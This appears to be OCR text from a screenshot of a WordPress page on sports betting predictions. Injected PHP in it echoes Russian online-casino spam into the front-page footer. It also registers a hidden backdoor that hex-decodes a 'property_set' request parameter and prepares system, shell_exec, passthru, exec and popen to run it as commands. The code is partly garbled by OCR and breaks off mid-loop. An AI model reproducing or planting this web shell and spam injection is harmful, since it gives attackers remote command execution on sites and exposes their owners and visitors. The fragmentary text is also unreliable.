
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS
DEPORTIVAS MEJOR
PRONOSTICOS